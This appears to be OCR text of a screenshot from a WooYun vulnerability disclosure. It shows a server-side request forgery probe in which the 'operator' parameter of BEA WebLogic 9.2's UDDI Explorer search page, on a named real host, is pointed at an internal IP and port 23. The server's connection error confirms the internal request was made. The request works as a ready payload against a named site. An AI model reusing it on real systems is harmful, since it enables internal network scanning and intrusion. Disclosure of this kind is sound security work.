 talents.neusoft.com/uddiexplorer/SearchPublicRegistries.jsp?operator=http://192.168.2.22:23&rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Sea
INT SQL XSS Encryption Encoding Other
Load URL
http://talents.neusoft.com/uddiexplorer/SearchPublicRegistries.jsp?operator=http://192.168.2.22:23&rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search
Split URL
Execute
Enable Post data Enable Referrer
BEA WebLogic Server 9.2.0.0
UDDI Explorer
Search public registries
Function
Search Public Registries
Search Private Registry
Publish Private Registry
Modify Private Registry
Setup UDDI Explorer
Explorer Help
Public Registry: IBM
Search by business name sdf
Search by key
Search for in Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: Tried all: '1' addresses, but could not connect over HTTP to server: '192.168.2.22', port: '23'
www.wooyun.org